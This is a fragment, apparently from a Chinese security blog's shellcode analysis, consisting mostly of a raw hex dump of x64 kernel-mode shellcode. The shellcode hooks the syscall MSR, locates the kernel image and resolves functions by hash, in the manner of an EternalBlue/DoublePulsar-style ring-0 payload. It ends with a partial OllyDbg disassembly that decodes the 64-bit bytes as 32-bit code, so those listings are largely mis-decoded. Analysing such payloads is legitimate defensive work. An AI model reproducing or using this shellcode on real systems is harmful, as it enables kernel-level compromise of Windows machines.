 31 C9 41 E2 01 C3 B9 82 00 00 C0 0F 32 48 BB F8
0F D0 FF FF FF FF FF 89 53 04 89 03 48 8D 05 0A
00 00 00 48 89 C2 48 C1 EA 20 0F 30 C3 0F 01 F8
65 48 89 24 25 10 00 00 00 65 48 8B 24 25 A8 01
00 00 50 53 51 52 56 57 55 41 50 41 51 41 52 41
53 41 54 41 55 41 56 41 57 6A 2B 65 FF 34 25 10
00 00 00 41 53 6A 33 51 4C 89 D1 48 83 EC 08 55
48 81 EC 58 01 00 00 48 8D AC 24 80 00 00 00 48
89 9D C0 00 00 00 48 89 BD C8 00 00 00 48 89 B5
D0 00 00 00 48 A1 F8 0F D0 FF FF FF FF FF 48 89
C2 48 C1 EA 20 48 31 DB FF CB 48 21 D8 B9 82 00
00 C0 0F 30 FB E8 38 00 00 00 FA 65 48 8B 24 25
A8 01 00 00 48 83 EC 78 41 5F 41 5E 41 5D 41 5C
41 5B 41 5A 41 59 41 58 5D 5F 5E 5A 59 5B 58 65
48 8B 24 25 10 00 00 00 0F 01 F8 FF 24 25 F8 0F
D0 FF 56 41 57 41 56 41 55 41 54 53 55 48 89 E5
66 83 E4 F0 48 83 EC 20 4C 8D 35 E3 FF FF FF 65
4C 8B 3C 25 38 00 00 00 4D 8B 7F 04 49 C1 EF 0C
49 C1 E7 0C 49 81 EF 00 10 00 00 49 8B 37 66 81
FE 4D 5A 75 EF 41 BB 5C 72 11 62 E8 18 02 00 00
48 89 C6 48 81 C6 08 03 00 00 41 BB 7A BA A3 30
E8 03 02 00 00 48 89 F1 48 39 F0 77 11 48 8D 90
00 05 00 00 48 39 F2 72 05 48 29 C6 EB 08 48 8B
36 48 39 CE 75 E2 49 89 F4 31 DB 89 D9 83 C1 04
81 F9 00 00 01 00 0F 8D 66 01 00 00 4C 89 F2 89
CB 41 BB 66 55 A2 4B E8 BC 01 00 00 85 C0 75 DB
49 8B 0E 41 BB A3 6F 72 2D E8 AA 01 00 00 48 89
C6 E8 50 01 00 00 41 81 F9 75 BC 49
8B 1E 4D 8D 6E 10 4C 89 EA 48 89 D9 41 BB E5 24
11 DC E8 81 01 00 00 6A 40 68 00 10 00 00 4D 8D
4E 08 49 C7 01 00 10 00 00 4D 31 C0 4C 89 F2 31
C9 48 89 0A 48 F7 D1 41 BB 4B CA 0A EE 48 83 EC
20 E8 52 01 00 00 85 C0 0F 85 C8 00 00 00 49 8B
3E 48 8D 35 E9 00 00 00 31 C9 66 03 0D D7 01 00
00 66 81 C1 F9 00 F3 A4 48 89 DE 48 81 C6 08 03
00 00 48 89 F1 48 8B 11 4C 29 E2 51 52 48 89 D1
48 83 EC 20 41 BB 26 40 36 9D E8 09 01 00 00 48
83 C4 20 5A 59 48 85 C0 74 18 48 8B 80 C8 02 00
00 48 85 C0 74 0C 48 83 C2 4C 8B 02 0F BA E0 05
72 05 48 8B 09 EB BE 48 83 EA 4C 49 89 D4 31 D2
80 C2 90 31 C9 41 BB 26 AC 50 91 E8 C8 00 00 00
48 89 C1 4C 8D 89 80 00 00 00 41 C6 01 C3 4C 89
E2 49 89 C4 4D 31 C0 41 50 6A 01 49 8B 06 50 41
00401000 > $ 31C9 XOR ECX,ECX ; shellcod.<模块入口点>
00401002 . 41 INC ECX
00401003 . E2 01 LOOPD SHORT shellcod.00401006
00401005 . C3 RETN
00401006 > B9 820000C0 MOV ECX,C0000082
0040100B . 0F32 RDMSR ; 特权命令
0040100D . 48 DEC EAX
0040100E . BB F80FD0FF MOV EBX,FFD00FF8
00401013 FF DB FF
00401014 FF DB FF
00401015 FF DB FF
00401016 FF DB FF
00401017 89 DB 89
00401018 53 DB 53 ; CHAR 'S'
00401019 04 DB 04
0040101A 89 DB 89
0040101B 03 DB 03
0040101C 48 DB 48 ; CHAR 'H'
0040101D 8D DB 8D
0040101E 05 DB 05
0040101F 0A DB 0A
00401020 00 DB 00
00401021 00 DB 00
00401022 . 0048 89 ADD BYTE PTR DS:[EAX-77],CL
00401025 . C2 48C1 RETN 0C148
00401028 EA DB EA
00401029 20 DB 20 ; CHAR ' '
0040102A 0F DB 0F
0040102B 30 DB 30 ; CHAR '0'
0040102C . C3 RETN
0040102D 0F DB 0F
0040102E 01 DB 01
0040102F F8 DB F8
00401030 65 DB 65 ; CHAR 'e'
00401031 48 DB 48 ; CHAR 'H'
00401032 89 DB 89
00401033 24 DB 24 ; CHAR '$'
00401034 25 DB 25 ; CHAR '%'
00401035 10 DB 10
00401036 00 DB 00
00401037 00 DB 00
00401038 00 DB 00
00401039 65 DB 65 ; CHAR 'e'
0040103A 48 DB 48 ; CHAR 'H'
0040103B 8B DB 8B
娜璋AI安全之家
https://blog.csdn.net/Eastmount